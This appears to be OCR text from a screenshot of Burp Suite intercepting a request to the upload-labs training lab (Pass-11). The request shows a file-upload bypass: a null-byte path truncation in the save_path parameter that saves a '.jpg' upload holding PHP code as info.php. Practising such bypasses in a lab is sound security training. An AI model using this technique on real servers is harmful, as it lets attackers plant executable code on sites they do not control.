 Releases · c0ny1/upload-lab
• upload-labs
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.74.143:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /Pass-11/index.php?save_path=../upload/info.php%00 HTTP/1.1
Host: 192.168.74.143
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.74.143/Pass-11/index.php
Content-Type: multipart/form-data; boundary=---------------------------3035221901842
Content-Length: 334
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------3035221901842
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.jpg"
Content-Type: application/octet-stream
<?php echo phpinfo();?>
-----------------------------3035221901842
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------3035221901842--
? < + > Type a search term
UpLoad-labS
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
任务
上传一
上传区
请选择
Brows
Waiting for 192.168.74.143...
Find in page